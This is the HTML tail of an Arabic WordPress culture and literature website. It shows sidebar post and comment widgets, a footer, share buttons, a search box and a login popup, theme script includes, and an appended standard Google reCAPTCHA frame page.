		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=40813">الفرق بين (أتى) و (جاء) و (حضر) و (أقبل) و (ورد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 20, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=94332#comment-3067">
							<img alt='صورة عمر اليدري أفيلال' src='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=94332#comment-3067">
						عمر اليدري أفيلال					</a>
					<p>حفظك الله ورعاك أخي الكريم...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=59482#comment-3061">
							<img alt='صورة التحليل الأدبي' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=59482#comment-3061">
						التحليل الأدبي					</a>
					<p>النص يقدّم عرضًا واضحًا لمفهوم الغربة في الشعر الحديث عند أح...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=116369#comment-3007">
							<img alt='صورة محمد دويدي شاعر النبراس' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=116369#comment-3007">
						محمد دويدي شاعر النبراس					</a>
					<p>نص وطني راقٍ يعكس عمق الانتماء والفخر بمصر الحاضر والماضي، و...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">worldofculture2020.com</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%86%D8%AF%D9%88%D8%A8%20%D8%A7%D9%84%D9%86%D9%81%D8%B3&#038;url=https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%86%D8%AF%D9%88%D8%A8%20%D8%A7%D9%84%D9%86%D9%81%D8%B3%20https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://worldofculture2020.com/?p=83374&text=%D9%86%D8%AF%D9%88%D8%A8%20%D8%A7%D9%84%D9%86%D9%81%D8%B3" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://worldofculture2020.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://worldofculture2020.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://worldofculture2020.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://worldofculture2020.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fworldofculture2020.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/?p=83374"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"83374","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.6.3" id="social_warfare_script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/worldofculture2020.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.0.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.0.0" id="tie-js-breaking-js"></script>
<script defer type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710369265" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "de79b4b76d";var swpFloatBeforeContent = false; var swp_ajax_url = "https://worldofculture2020.com/wp-admin/admin-ajax.php"; var swp_post_id = "83374";var swpClickTracking = false;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-12 21:53:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="az0sA4VRVhLoiAA49nj-xQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768255581600');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>